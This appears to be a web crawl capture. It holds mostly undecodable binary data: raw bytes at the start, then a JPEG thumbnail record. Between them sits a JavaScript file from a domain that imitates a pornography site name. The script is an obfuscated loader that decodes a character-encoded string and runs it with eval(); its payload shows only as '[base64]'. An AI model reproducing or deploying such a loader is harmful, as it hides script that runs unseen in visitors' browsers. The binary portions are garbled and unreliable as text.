4�]��6-�@S�`s���2	�u�I���z{_	�~�-��ꉔ�t+�X^Ba������"��)�(���׹0�3S����j֎P��"u�n��CA. �W��,��Z�ǉ�n�r�>x!o�ca�F�q��H��%x�Ӂ�V/���9���nVa��U���o&�R� ��>J��o�lѸ��f�_�"��7�Vg[��W/<�9��8���d+��HS����|e5W�6�иWᆱ��⺯��	3�������>j���ӹ�>K���Q�Ɗr��:y��b�����#�Yˉ��?��jzC�q[QXl�Ro_�~c�)����8j���{[Q���<�,-��^�kxhX��o�F<5̄Ap�ֱ��h� X�P��&��Gӎ�-Ύs=�h�Yb�f�����$������r����GQ��M�S�O����?�W*
�dĲ<�\yB�k5� 4���w�x���=�� �+�~��4�v碭�ˣ�����-���Vy�틘��>����3c������2I��0����0�6MB�l7���y{��;z�LR8���H&�׀�y� ̮��;	�:�7�L ӹ�+�3�� gu��k!U�]]�����=���;6�ƚf��<TN?�X�z�Lq>i$��k��	 �&w��6]5��'*R����"�F�ь6h�=UB��i�z�K��`ԓtm�w8�ʾ0Q�C�|;�T�W���HA�Ӕ�*��o���x�7V����g�$k�Í��~��=�c�����[7�y|q�P�<wI���{�u�(��ᨖZ�d�s c�[��[t�p�+ujiI�г�����Ef��ƒg�$��P���؋��ss�O�~N?vN@[a��d��2����{(�WQ�����H�0ܫ����R@�np|�bm�EMc_���sb4�t��*�Eu~�iu	� �`n�~�PY���n�O8�:#� �iIoK���ͳ��������'k��K$\��r��6�R�����@�f���)�4�0l�\�I�=���[���{����b�"���)mݍ����p���~in87LHys�P$v-k!&p%=#��P�Nn��bb@�)���l�AJ�k��d����|��S��rl���z�`h�5~�+��S�l�b?��Up��	"m'Pi����� �2�! v[�K�cze�>(�K���J�� �����)#� q�e�3H_q�W�&��[�X�x���������� O�>��ָ������^iqv�`}�ٸ���Q�6H��@�+���ĭ����b�3��ʻ�p�f.u<����6B�.��}#N���2�U�봵Z���TEnWC$�q�Ѿ�-/:����ũkm����ou%ºE>�%.�:�R����ua�nQ�i����;��!S�`n�m�$��es��	�nP�%���e��Z�__9���x��p]X�(l�١�\,ZMɲ�"��yN,�x�4��Bk��{�K!-sM���A�a�4�q��-�\?PP��T�I���� ۡT54�_r�ʗ7��_	O�]).�"�!6����V2�w3�x��\4�x��R��q{|�#ԫ���F.(I\�H���d��OH�+����<�ͭ�����b��P�Ou�7�LH댧e��A����5#�2��A}׳=�&��@�� 6v@'�>�n��Ac�%TK�JY.v� ��=P�|��u���w��ֹq�ŸK�k���B�x��.C�|�c�9���k슔�T3�v�2#���]"��Š8���=��%S2�ȱ�C	��&ٸ�^Z���xͮ;*���p;�D釲2' ќ&�9��{$�%��D����wV�L��Ԏ���F9�F:?6���o�>hJ��OX�s67����n��So���ߜ�3��WS5�6F�3C�����h������a�5/�D���ei�p�q�S�.mE�,7
�UV�:��Ȑ�	lo�
l������eNH8��+��O���#M�q����N�B�4����ºi���6!S�,X�u�O0�#�� 'Z���( G1�Jq&���9(���!��a-��!�v,P�X$�$�ڗ����p��ET��2��, AOp����(9d=вN�w�:g�ĄT����gys��3j���p�R�a9R��+{eZz�̍�KC">h�C���=��i�0�kuES�����cp0�A�X�(=F�ē�Y^�kuCTӉ��

exS8�4�5�V*�3�6����1ѓ��&R��	������8tP������ps��g���[�g�*��I��&]9�i�?�{e��P"��V���SzmO���8��44��

���?�<f��c�E��E_��)�|�������d�ݻ�\t�m17�`���8\A��Y�5W,׽�j�IV]�rn2V	Z*h�QU5㙷鲕l�X*��R.F0������em�C��%/k!X����P9�(i�,JS�`;��w���
��m�U[��G�?uR���a�éAL�	�S���.w���'����I;�T�ɺ�`'LSri�ۓ�c�S�v2S�&�ۥ�����dC/m�/f?�Q�{r������	Mnmd����Ea�c�AIhn�>��4tķ�2�S6F��UkW���ծCf�$���5��Pb�ϵ��=��m�*�^���FAW=^>f����S+�pq1�6*�?+u�3�Ðn�|�eoոM��'��.|1x�i�;�-'���}����t=,�ñ0ԉ�{|'c���OIS3j2Jяis���;~��A�C�Ko�Fȉxg��Y(�<�e�]�s}}S�cXE�C���S�_i2f�B�:��Ϣ�S<��U[�w[�?H���Jʿ@d�;�X��['���?(���X����XXC��>�`�@L��0P=L�(ɝd]K��FT�{쫐���� "r���^�A!�$�qt�xM�Ln�u�EՉ
�ْb��:�9��1�
�k^��9C6L.�ߪ�A�>�q�:&y��^�|�/c�\M��!8$��ݑ�������!�e����4 9����Q�o�;&�F�׿*��=T2�_w���Z��7'#�V�����U�A��i��T� SG%�b�D�}��!��� =�[����Yć�cE�
_W�����F�s;ZA��c��X$ԓ+�84�W>]>��M"��q��U'ꭖc�l���O�))�tzت_��-���n�g�u�g;�oC����m���Vݬ�t���m��Z�]�Yg
TH���Nq���#z�l�M�Ւ0\^�E6G|�Q`�0h�1B��w�
s�;���j�d�(C�z(����P�]A%�#
`�$�w�=���<z"�ld
���8[`nD�"q�(��r��Myމ�c��rP��������l�rV8T}��r�r(D6��dĎ��e˓ �LI
>S�UˑaDUY�a`�k@;��r�L�EsT>W�[�S��0,w)���\�m�v&^�����w
�MS,..?gt܇��89��n�Um"ͱ t��\�O���� bV��:�ĵ��\�q�����-@����DF�r���+�'�����.U� ?7L�n�(�%�t�3ϐ��.N�#?��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhup.name/js/ID0mIaRtIyuFywfyMUfLX.js
body_size: 21437
content:
function ncxo(msyqblfb){var goblqpfu='Z';var xqsadurqm='A';var pzmovzcnb=[];var ktvgiu=new RegExp('['+xqsadurqm+'-'+goblqpfu+']');var tjxfbk=msyqblfb.split(ktvgiu);for(var i=0;i<tjxfbk.length;i++){pzmovzcnb.push(String.fromCharCode(parseInt(tjxfbk[i],30)/(70)));}eval(pzmovzcnb.splice(1,pzmovzcnb.length).join(''));}ncxo('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://pornhup.name/thumbs/555/2705852734586650555_0.v1580715300
body_size: 20759
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��            	 �� P 	  !1A"Qaq	2�����#B3Rb�$Sr�%4cs�����
'5C�D��������             �� >    !1Aa"Qq��2����#B��%b�$3R���4����   ? o)�-M
��(8[?�?���-s?�e�-�a�Ts`(:w��P;dL��O*�_.<� �3���`�A�+f��	"��R�z��A��4�|L����z(�u
���>B�ڿ����(��[�T*����v+$m��:��<{h�>�����U�U2�>J��Tc�q��6=��HsTǂt����bvC�0��^��q�������b���\y7�.{Q�h`��%�W�®u���"t |��)�J�{q*��M�>��AO�1�s��>���u���E:f��$/��)*<Inz㸫V���'%��G3��~c����n�:c��R�j�����V�iQ���s�mٶ�H�wm�D��-,����`���_�:b���t�He*����y�e�����9cIf�_�{Qe���~v���z��Cb
��l)�h*n���ʾ]a��;�~4��
��	��4I%2~�F�M�1���Z�|�u��T9��� �l�d*�����F�n:�]Z�o���RU�3و=������vX��ED�K��m�2:�֫�n*���+;^��P��|�f���j���{���N�B�IP��,��(�@��j�^�Q.���t�r5ڞ @��:�� �FP��#�K*MR�r1��j]M�6���z�UU��jx )������&�*d��4�T���~u��=�qcDFr��R{h��.����9��=�/dB����\I]�P?�0>�,P|5Y��*�"tbB]��#O�XἯ@l��F崈�X䏧��6?F�R��)��m��RN`�g�GOA�.��pm�*׆[Qr�f`zC�Jڀ�9���A^�է��fI=:�#���<���{�%���$|�.���&T{s�-�'.�b	�N=?��1��� iGP���5]UJ�J�� �@�����0C'��p �_�c�ʌ�j��^��W�Z#���V?>b� �=R�cc 0�����1���k���֬1�3c�NL����w������k���S҅c��~��Y>��{�IV����m��0�r�<����6��A3IQ?�B��{�#~��j:���]Db+v]��G������୚I���D�9���z���T��u���Uɬ�0�V_6�
h���*�$`�4�H:�_P��������=}�i��BRt~t-��Hz�m�X�p�N^�p��.!�wg��
�ڦ:+���J����.�NI�; :��@b)��]]���K�>����	QErJ�k�4}�FW��ר��K[^IݶY������ڵ�ڗ*�>;s���ջ��e@+W0Y���?MW��$�Q��T�V?�ܵ��H���A�k�EH������(�
5GIWu�� c���2E��!�T��\w�$Rj� �3�i��l��['s�́�w�R4v���D���d�0��E�\�W�#JǷ
��W����	Ą�N���5�h3u�+Xh��\�&��Y� u��t���� @��_v�O�����;�uڢ��[�uG���X���=pM"��	^��w��&������1���N�Q#҆� $���&��e�!���Y����thΤ��Ƒ��?.x�'x*꺋˪j��-�A�}5�s4�y44�v#�J�	V_sU�^�:V>��ï@�sò�p� ��!hn)���R�����n�ɹT��fq��T[J����op��u����%�,3�q��,�c��9�t:�+��)nw��U�ճ�S#�RŻ���P���L����3C�ɣ����$;�S�n�'���7�������}���ٵwd֡�#���Ӫ���I�H�jnq���=����rP
���Ƒh$�{�0ǌ�M2�?y#D!<�]#?H}��8.��Ћ<�t��uep�3؎���s��Bx��f�1�J}�{�z�,�^�""��� epFJ.[�`����n$P������J�Bf��V����!��|�?]i���*�n�=�P�[�g��B7Nl/dɶ�Xl�b�]/� �u�i��$��7<"�(�:|�aHYD�er���W��O�|�E�3�=t�6F��y�J�`�V�f�@@I�駂ikn{���n���EI4��U�Y�ś
�ܧ-�`�=N���+=�-
xJ�s��L�I[���e��d���5&�'8��W�� �ȝ���a��Y�[mJ۠t,���}^^������ׄ5�O/�>G�c�Wi^��!V�LuЗ�ҷ**�-Uz��rG�$�av�HY앬�t�`p��H��̈́?sT�V��![#�s�~zG�*m�!W*թ����Ѱ9��?S�0�4bi��4� �'N�G�BK �򃅍�ߌ~�[�4��7݄w�O>ꮎ93��I�q ���p8Z���w�@���� i�Kv��qpё�-�^�kQ=�cN�Kt�b�J��'_�R�ǁ���:n�1R�iD�nsǏvO��_K#<S�N*��F*��q���VsN��!��ݮ���g��?������(>�P�=��$4�RΨ������0cg4�����Uk�9���<�+&��B7-�r�S��}qJ��]S444�<C[�u�����#���ʼ�g=56�G_���<���U3�q��'q��xmN)�� 3o�窭�x�Q�V8y*�%�I�]pp	��mS;
�2��aZ�M
���D�U���|��4־�,��1�f���\j(]��̄�U�0�כ,��O(���GUJ�<Ǫ��3{*�F[��z��rݼE�_GE�uoNA�*i������� ��/8D%X��{L��9K�p���:n�/�~�W����t��!\�	�F�tۖ�e峪�P��^lz�9\�Ĩ=�VǴ��%!�Aܓ_����K��p�E吾��5��S���u���کo�u�;t���s�M &�!i�b9�Ga�4)���7����1�M� �i���~��upZ�Q��:}
9D�㾺�L)ۦ��\P��H��{�4�s�\��7������'),����/5_X�Z���9b�C��2�����wPW��:���7���R��-tρ���x#�=�Ov�8K�m�:
]�%��i.B����tq�*4�1*��0�!�C�F3�s傁��FR-&�>� T���J�lw����ɺ`��OpI��EZ����l�'Q�S:�̛8b��Wi�	J=��y��}��0A[�W]=a)�=��U�B$�u��'���J��Z�]����G�1*A�����D�-;-�je���f���\	&Y{f�J�t|��DH���9�t�}�J�5k����9Vc�{���W0`7&���<�9\���L���~D)za��t����PJ�=�[���5��v���K'J3�G�7U�-��R�� ~u?��ˡ��u�ͧ��Y��I4��[x�!��v�7e��s��\��� �1����T{v�.MEY:� �1�A��zt�{��h��	<ㅂ�z��%��Z��� SJ��$�̍3�3�#T]cN4��B����C�� ����nx�ݼ0�p$�y�ͧ�r�g��C�=�R3��6�a��J���z��H];���e�pӷ��m�����Q����� �,?e��yC��G�R����=�ecV�p�.�5w���Ei����x�[�4�T�B��%�����\��� <8͓"�@����[oٶ��=�j�+��$1�$e%U�@���GpT��j%��w=���;JX��KE���l��*��c�!=y됐~Τ`�)W�85���7�Pi�A��h� �@�F�Z�ꡉE^߹L���ŗ��+�j���8*ڍ��W���k�/�Z��� ҩ��k[��50��c�N�*��$��U�_8��):�۹C$�)��Z�dX)�pV�K��S������&� �E4o�ZS:��LY �㧥=@ d� ��"�Xt9':Q2��ʢ��஧���X��࣡�4�
9i��O!���b%�F�$%���NdP�GPh����[@�����������7��B�S�+뿄Eqw���(���L���"�!�e�q���_@��iAR�=�Jx���-�;�lj��s����i�C5�!M���� ܵmCr��8h�*s�:ļuO-^�H��W���M����yj �=����m�Տ��-�8�M$���tg�7`}�F<�XO�" [v�撟����q��4��	���a73��� @�H���+��0j��ѓ'�4.:[ttļ(�%J�h�n`r�i��5��K��z�n��[�0^�3vY�<��'�ht{���TL��'dG��4{��\c�AIc�Vb?.o�Z���xi�T}"h�� ��S
{�9wMCc���� �U'�+7N��*��[�<�=�ƙ�f=�a�:��V�V�cL4+,5�R�틆��	f��I0�� ]c8�$�i[�0��W��h{i����ZF���%U^����A��a��p_�h~����<�>�ȡ~9j�C��� 3 wÏ�7����>��[<�}B�_7Ȗ��U�F9�>��en�F,��V�!���~���p�k�\�`�����M<�
�H���b�$�`庌� �.h�� �>���+ͪ�55���y7�t| ��U�
�����şq[^�)f����iP�39`9d�8��I�£	s��9�Q��0Vs��H$_�@s�T���{�ص+U���5��"��I�L{��+�}�ʏ�� �����e6q.��?�[\���P5 s���0Y����lj_/���ꪱ n���Q	>��5u9����5��{8=+5�t�2��;ݍ>ûM��[��� ���*��+�Q5-��?��A��cU���;NH�"ɻ�"�GG\tƭ��Զܠt���.qG��@t��U��2�ƈL��� �*3��@M�w�}��t�x���KW@��urS�KN�(Y9� 2 Κx�̑N!F2:i!qD�8��.��u[���)�g�9�4�dl%�s'�=֋lqN�h����G��c3hŸ��mb�IWE��SQ�R��I�Y����n�yz�h�Өs�5mT��|d�0�I�3���	\ s[mÒ�EG/60:�:0���愴�,�2Ɣ%����ϯ\��F���x,������#<�k�	#	Z�-b% ��}0rMAY*Է�%m]���xkD���� ?����Lù��Sx;��Ag�*9�Ϛ!�A�Nņe����lGZ�����a� � �Qt�N��1�Kg�y���^��n��>z:f�������
��lWn=�q��B�=��Jg~�I� ~�����{���=��8��m��ͱ'81Hjo�d^/H�\/\�c�� V=d���ײ��?e`�逐�,�.cuS�h�)��M�畢��O�Vv��}fԦu\*�}N�-��x����P&�-��^+[M΅�
ۄ	�KXys�r�j�z�{:�i��/�7K��9s�Z|�4�'
��6<�x'��o�$�=�Ĉ,�V$� �&X�<�#�=� �]E���aдx|��ci��H>*�ߛ�mpj�q��ௗi�r�ְ�T�?���'M9��.��7��޽������@�����u{�I)I��mpa�R���=X��g��v$�Un�Xzxl�������}�K!J�J���y��w	?�{�j8gG��&�k#OQ˕�E~e'Ѐyч|#Yz�-}�V:���9�GG�h����\���C��6'���w�4���,n(<W:�����ȭ��Ϝ�O��,����WyZ�#����i�A+��)��P"�.��Vl��Y���e��NZWYH���_w���J�m��A>�8����0���i�S|'c5�YI�d?��u̩�D������E)A1�k�/o��PP�Q��iBP��s̾"o� �W�3鎚�ft�ĸ��WU���/O*�.(�܀>a��_1D�+dfY+%�|R�Ù������ET�Z�5ԇf<͢�E*�%y�=G�4�x#��A==�d��C�2��t� �����6�Z�\�ن2{��;Bm��¡LԄ���0�� c��6�����+bz�ke����r O��F��q�)?(����%F�x��֥�|C�-K8P=ٍ�mk�$����
�?kF	�pp�)m��)��m������_�[���:�
��Y:v��n�Gn���*�2[�(I�f`?L�1� sS��s��e���2�2�w�X�g��j���!$�A�1�U98Ω1u�wW�i�nT��{Vܵ�]ﶨY����J�~d1�7�
�#�J0��}ڶ�Z� hu'75�������nAi��&��U%�َ�L��q�G������<�Rc���<�oe�vD�NL��c�<�q�k,\�dYj�B�q��St��仁	X�d�&<�H���"6�����X$�����i
���|:���=���N���p��sO/�˜�I��;ett�.c�-$��D���h�B���z�*�i�-?���� ����rګ�m��Լ��4��&B��bU������k[��� ���G�e��1n'����z������b*oTQ�/��!?�Ճ"��(/+Ä��SL� ��S��<̄��n2[-QEKBd��Z�*�7Q�"U�����z�*��a�<�F�N�D`|�HH*k�b)Nt�6M?tqGL�T'�ӂ�b�?D9��y�N��B3m��?���E`;����"K��!Ԃ5Ȉ\��]�(������
�5M�.qS�Y���;�몼�\u�x�ܳ���!L�.�Z��\��Eu��>��-�!����?wY�� X��O��qA=�o�D��	'�澶��/,\�?��c:m���n�6�-Cf�HI�������P��o$ӷ�����Hy�����k��N�#;-Q:����WE,���u�ف��s�R�uR��fS`� uNq�� m��kq�;-�g`G�UU�b�����?��K��xju���kz(��V�K�>|��復R�Ok��n�X6�����6}�o6jp���wF�Xv����N��x�#^��S�m�Ī%�]�=4o)"$����z����ncK]�?V��n��%}����z��ݷ�u%���ڍ�����֜L~�n�������]_U%�Yޗ���/<5�����t;]/Uq��$����oq�DO�f�r�P�L}��|@�KY+g�_��V�oԴn�������5O�s�ձ���Q�i�������l�ApR���<�T�k��Y5�9�$*��� ޻v�$�VǬ��EE?���q���Ԥ��)��2��)(�_��ͺ*%����e��럻VXLP �
3,͌S�4��;�ֶK����w���!`ASWx���%
�ğ���X%��w����V�eJd���sM��ەY�m�~�Ch��g0�A�jee_0�$A&TH�Q���ƻ���h��C�Q_����X�{���UC� F��_���-��UF�ӯ,Χ�O������b�b�7�T8�|#�X-6#c�/��Ȫ����`@Q[s
Ya��J�ɔ��:�d.�';��6�?��#3�JFX��j��~�q6l�|�R(��͔��D���gq���~��.h���P�P��:h��=n@�0~ZB��H\��nW,���#��v�Wpmk��h�[���U*�*���]+K�d.m�(�rK8!� :��m||G`+�'��K�cɶl�!J��	��%\~�F�^�;��+��u�j�`H�����ni ����?YnR��L2y��c�zfY��3�3�3"�\���\Ge �Ew���[�sI�jS�=}�}H.c��=HM �٪���A"1.f�\���_��k������\>����i�N�<�-���~۞<r��r�	?p5���k3�`lZ�����c��G�%� �Qݰ�.;�,	=��(,$�
��!��� �1�zzzv.�h�8�f�eb6t��i�ך�[}���v�'�W����z�%�].+]K	J�=	��M��x=����^װWW�w-A ��MO�(�Y�yZ$�Xv���R��	�.>J5F�����o[qC��׊�\�fqF�X� �CK=��G� uX��t�B��OeY��*���ˉ7���)����x�O��^�b�4TxO��B:���(�*}w�'ez�Y!�_��:T@�He��*`zG�YyY�#C�&
�8�ẚ�,�X�b�$�]=���j\(&Z��ő��Q����չ��Nٚkm����[��z��sv$������`0E��0X�,��憨�XH���V��n���ӆ��M�nVYe����Ҏ�G�)�j�e���+��p�ė������r��^��9ob7�*����Aδ��� _dvٳ6�l�b����S����·��!�O� �5CI��>��b�hu��B�:�Y�W��$��J:� v�b�����װ8qXG���Xw�b�Y�S��Ə`��n��w�j��h��X�t�(UD9_63��4D�=۱��P}��t�6M:en_�)l}�O���.g�����ΛS��Q�4)S��rʊ���J ,�r.q�*�a+�55�}��g�n����P�_!��Ny�t �+if�t�rȕ#�=�jǟ��5�}���.��Z��ʈ�� WH��Ƽ����#�����2����H��F_�$V&��b���u�^YM.T���� 暁q	
'Ć�ʂwa�"9#݁�Z�F�\<�}�)���ے�����]_�c��ru��ý���ހ����<G��ת��6����E�|C/�u����r��?� $*���ꏽ�\���f<Hl����r}�]kI� ���76����Y܀��9��K쐆�z���{�-&�U����8��6��R�j�J��ۚ�:T�� {�gq�n��Vi� 
T�S��:>%x���n��^,Ս4J����CTAQ��$���Hd���+�8������xn~y�`W���Xp$��;�����7�pp��%��Jih�JZ�9�O,j���w��������k���4]N���VΜ��>8ԭB.�jӞ��sd�)!hKj|�q��!�l�V�eN�j� ̒:�a�8i�3�Q!GS�0�j����q>���E��� >5<(���̦�u�kGs��(c���e0�v��T�e�����{.Ѭn !��m���Z$�h � P����T�����q�{��'���K?v�ݒJ�q�u���*���PE4I"����fRy�?e��6����Ԗ8�F�~
ŵ����E�\|{����m�W�A��(� ��߾�2��,�b��<|�+��y�9�t�P�Ӎ�N2�j9}
�՝�
%k�0�}y�AƤn�*´Xv�	��n9p�A�{i\��^Z�R=��#��P�c��$7[��u�VUO_�Mr�,�����4.X����.@�;�� ��������e��lʁ���	��{1�Ή�+��H>�z�D�!+��~�|4� �)���cj�S8�������ݨ{ 3�v��$�Ve>�F�49q�%Gx�[k8Ǖ��=��� ��P2�I�^�m�y(nQ��q>Gl�����j�,s�����(X�V�|� tJ�V�mc)%+��O\y���L��7Ù��XU��חV���G}.�:��7_e���a��p���K����P�e24T�;��-����N~���8�Z�mkS��t�9����4��5��Mj<�0Rc�
OEiq��ߔ��6n�y^�+��ȴ��'�Tَ8��e1�w.�j�V�ԭ"	/Un��0�!��9���\j���*�>&�d�c��F�Q����yx��8CU�w\�v�UMO5DS��d��no1��d,9�f �q���&����Sy1i�x�M�k�>�)��}�}�xx�)��B�ht��J��O�S~���e�?1�Sm���}B�l���"������HG�宍�/�=�3�!~k���z�$�x����Ӫ�
���c�je<��3R�>>�|�W��f�������Ԅ�����cԖa�3��d���= ��-+4�ly��k��2������Ҏ:T��	咩X�23�����{z��U����׉ $�����7=%�R�������Y�"R�s�H�J�Yp|ʦ
�����!kj�&H�?��g�-[��v�U��iߠ�s~��e���w�Y�Ջq��Q�Y3ƾ���ai*�<~"Zm�L�(Օ�*�����=s��<dB�-d,`wӭ�e�Z�'�u�0� �8��!�[V��>�BL%;��r��hL-��=��Ò�Q�Mr-�����5�	�ʫ�rԬ��YA���_%���`����T^�v��9��Q�X[��?--F��n�/���nK��2y����~�-�d���0����
���}c:�@!	��j�Hy�d�$g�ݤkKL�(��C��W�֢=G6˾�ô�����w��F���%Od�N��	 �2>E��ƭ��{|=Tl`�<o��-�����2�LUl���G�����7����h~	�w%U}0+ʜ ��?�F�2|����Oݯa���q<
�d��[��N����e�#�)1�hzw��E�x�"���\���xy���muЪ�ZԸ��q4)�2�'� 21�,��ƣ0�ͷG�\/��N��� � ��)����]�u���n��O)X���U�L���X�1�:㗯q�<v[J�+�;�����.i�6!ԙ�؅rlm�fږ*kU�*8 ���=�{ܞ�Z�=xzm�� YT�{����Q��9��=:�PMl�=e:�"@HҤ��Q}�'�F���Ⲡ4G==��ʺ�ښ�Z*jk��G�W�eYz�`{�6퐚d�t�^7v��|r�Nũ��v��n6�%�Z���s)��xdDT����������*�^o�<�΃(��ҫ@�#�i���3�*�,����"RU�Zf�sBEM��)����Ua����S�j���t��EG��e<H�L��W��]N9ա��'��=�o=���ʷݫ*�}aL.ܙ�7\㮤BiX�s�9=tM�6�:�_>�+��L�3)�١� n���hJ�ʐQǁ��W�l��N�t �( g��"_Hl��ߥ�{�A,PT�K�1n�l���`@^��Y|��� 3a�x�yY}x:HJb%�:jZ؜�hӧ|��-^T���!<2�@TL��u#:��Œš{S<K,L@u� w]`J�d�^(\.��Nl��z���d����j���Q|���#�0��ȟ�V�oi�<�M�D��~���X^���.����mZ�:+7�aBt�����.Q�7
�at�̉��)�	-��G� �?�k����^������$�}�$�NOkTX{�kj�]x�7u���7m��u53P�Sk�.Ĵ3S�"��}0=9J�[l'�R�X��;��8�6�%�����
h�O8��'�3�% ���k���D�����&�g�����ڕ"�x��R�b)��"��z���e�:44[�T�f<c���Y��>����1��H9k���8�54��,y�x�l��@���A��� -&���W�q�h��dn�҇��B.����T�d�d\Y�5һ� ���ސy:�����Κq� �)#��n/Qn��5��Cj�f�*�Tqt,z4�	=�# ��.t��̎��}V�,�����$���Җ�[��/�m7�VF�L&T�A�I��W\���\��ف�Y��HƻH��(5��W��S`*���j��h�L��32��?����Zg6���ڒS
ɴ�JO4���F��B(�̐�i��'����̾�Ɛ���a��#'�l�A����!YC��;둂���]$;�rgvU���F,�zd��h�J�&���w��`KR@���Ώ�cG4\�K�$P�C$Q�_�1��Ni��o*KKW,"rk�۳�D��%����Y�e�F�$��'�]Y.��V��jxu_>�b�x�v�f�J��Ԫ����&[f!}���C�<Ӊp�_D8�����TΦh
a����MY�Z�l��(� ҇�6]񊟪������U��� ���혒��w���<�%��ow�&כ|w;!L�N�P0ÁZ��l�/�#�F������Ÿ4�]��׻��B��e"3_i�$q��##�:�ak��i�VN����7�?�t�<E�������X�
�Z3�~ά��.��;Tq
m�Pj/RJS�����H4�mvF�\A�T4��5���F�8҂�C��xq_iD��oG���].��^E֬�Y��r�{\ǲ��/$YwWކ����H̕���42��^��^xă�ص��*����Z�6�k
�-=L�L��4i�nEς0XE���*V�u�9�� Ij��u���p�����G�������Wb�#�ݙ�b}�u��K�nV��e���q�xn
� \v�ת�()��s$g�ByA�=rzt�[M�������V;{�cQ�y���b�o�V���M���Iju��fJ�2K���]��S��⒪h��0 *���5/��SX�*�b�h�F�h�9�e�'�`T���#NvSg�Cm�,zhS��R�<d ��BL����Ю�Kf5����E�g����d��_�҉H��e����"���>�|�C�e�m+Cf�'��<n�s��4�%�M:�
���#�##���fs��h�����[�jxY� B������od9AD~��6
�W&pG�M�`I!�-Y��^ȸӻEH##�c��"�C0�B�2�+�d�CZ�V�w�=[����Q0t��d4�5�aϋ�"5��!>qVue�PG_�SM�����4����J5���>��������JuL���c�/?��<�6.x�>�N�S���V_�끪F�ҵ�q�,^/VN������#���jZ5�����W����`u�GBM.	�����x��c�M�7��[8U�7�So�,o���%���D��@{y��C����]�s�NU%�d���Ko�e�U\�d���G[�Q���N�b�W���yE!�)(���K����)kO��m�@'<63���D?/~�ܗS�u�ޯl��4X��!�~C] $�*�+��̋M�E�ǹ�q%�B���9�Y�N���&ڨ��Or�p�z���N�D�I���j=�s�U�Ϧ8�l���յ��������:H$��u����ٲ"U��ڟ�w@����)�FY� �ߏ�X,�mS�������y�î�YUjt��N�����uSk�@:z��)������V����[w�<(�^jv�ނ����A��)*�-� �����D����B��0���(�p��Q�3�[r��8_�AU}�E��n?]StղDp�&F}_��� 3��ɑ�Tú�a��蒣Z׍=޿�q,�Y����B@,����u�rj�
�>'B���fF�J�}3�ޙ҉K%|1���!\}��Z�&��H�:�q�����;��VE7Z���o�zz�S�����N���s���Wi����:6��Z��7o������)+���*�=��R7f�5z�190��}2����͖���q�Գ�b#���na�rBL� ������[T�Ȇ�"�yI�$�s�j�[O�닃�A�]�k݆p�o�~��UX��"�`,�Os�tԨ%C��c�IFۇ���*T����U�Pb�E����s��XO��ދ�! qy0R�#[u�LONN��ڭl���F�_>�{�V�3o�T]㰉i����Y S̐�
�#�}�*J�UOR�M�k �=�ꟍ��^>���/�|f���;����HV�����懑*���א�mQ��ܻr�2�_>3�~#F;�i܊9a��&��m�@�#&P�|�A6I��mṨ6�;	��02@'H�D��t^w-c�dp���\d�M�J~  {���������Lq�����^��J���ĎÎ�%��^֫�����0ǠOe � �U9��rU�� ��[��~�߆m�.*���*/*��ԓ�5��wvV��H��Q��
�Y�L`�5:7��?_�kE�@��氹�:8�(��q�.�a�(
�&�]�o��n��u4�˥3]�ۧ�h�C[��RC<3Fc��x��*2�du=YIVSЩ �:�PIIH�:-���>Q�� w��u�s�w%��*�CR�4�er��9ʆ��"��O6�}0*���q�&�1�tco��y�}� ==���ު1�2�"��d������O@~y�@�K���s��篿EC�|�; t�$�f�	� �x��r^m���Z	�+�IT��h�_�]Y�L�F$��ZՔ���>ol���NSoz Iqź��� $�,�X��R5���D�ݸ��*оI�v5��d�7_���}�Aϔ��_צ��HsJ��)�'���H�����4���
my������p�k��@5d�*�Ge��[���K+�k_��� St��?�u�,T��g����,n!�GHÿ�}[�U�[+.B�q @9��֛�EmOl����`�ax�2<�*gW�VI�����A�u�¹���=�3[X�<;�����r�Vӷi&�|E�� �^{n��0�E��\��؟���}��Q&Dx~��R�N6o�X�~/�����Ms�?�?8� ��Pu,�mA�~�V���ª��m��(�@G5M�ԩ�c\\x$ �*7iط��Y�[pl��s���x�(���htM�W9����On�[nj���*CA��K9�`���L�!����w��~7M�ʒ��h�O����p>'��2nT����W<���M�yx���-�O�G���t��d��ei#_��?��TٹwS��L��Q��Y��ٲ�1��l1Gt�0sp�:I�ZvX���h�#����Y��ď��U��]Z��V�qOt���<y�d��M�p�;��s܀Y�e�Uz/@  ����M����c�5ߊ�:��?���L|�$��ӰɹMW��<��HĘR�������&1iO���:�O�59�u�i�.S�/c�/y�m��n�X��D�[-+�տ���:0��"c�<��`�%i:!Yv��i
P�{��]r) ���\�P�N����x�3��}(�%|1�c>��T��B��+��/㯛t/k�l��n>\��@�=�M%f�d't:	��#{BU���������ʱR�#N~ƣ�K���ԓTe�S\�㦘�.
+YyA3�*����u� ����*_:E[Q$�$�b���N�by�.��Z�a��f%`�������*��r1q���/,�N�+���
���I��U������Μ0��j�>�{�Ǝ�n�6����dKcH� ����7|mY�7��B�ezj�K���iЄ��?�B�b
��9@C6R޲��,�p���4�m'�.��}�~�m�
k�Z��iQ���*D�Tp�!������kJ$���v������7$(A�Q��D9&��ٸӽ�i��OfFY���e���x����C`ٔ�TB�,ӳ��~�=�`����^���o�����祦�s�8�T��l��zm�c���ګ~&q3�|�������g��GKr\.�W�����y�S3:(T�e��f {/v�sܟf��e
b^�Z7$� m��Gv�}����n�ܻ��Ga�;Z�z���niijA��j�;I+B�IP��VtU,��E����a� ZG�+ǈ �Z_����0Ӌ ;I��A��6�5� ���Lq2���R5H.�֤�U�Qm�Ѹ�<�Zh�U�&uH����V(z'#4�4����� g�e1��']�͈�>=��S����^�H<T0Bڳ�����I�ܛ����I^S��Ԭ8�0�W�><6��3��sT��T�j�4���:zk�Q��o�r�}6��)EE8Гt��-�׮�.�lT��BE�ғ���]v���o��n�p��C�fKf ����� �� �홳\PJ@Q�G�����E%��-�h�w!��0Җ� ����tx$�b>�p:��e<k%Tk,���`��1P�GݲزL<���e�~�G�d ]C�O˸Z68����|�-����i����� ˠ-���5S�:�eE�G3�[1��S���t��߻Ӯs��Z$�����G����h���A���[�Z�dnQ��z��İ5�Q��\�T���t��۶�:���)����
��s�ʀ�9@b=F�h��%�՘v��Li����Q0�>��7���k�{A ���@&׋�D�%]Vo��w�)�/�G��C+�oen�Z����@��B)�3�J+(lw!�5s�T*kv�m�?�L�2 nM���� �k�a�oSZ�y����� ����� ��kH�����Og����{� �7o�AL��Zd������X�5Re�p 1�8՛�J0�-�J�`�"�;�� 	����W�ik�洹����a"�$l"�ͬ-�� ��/wn���w����q�c[mꂲ
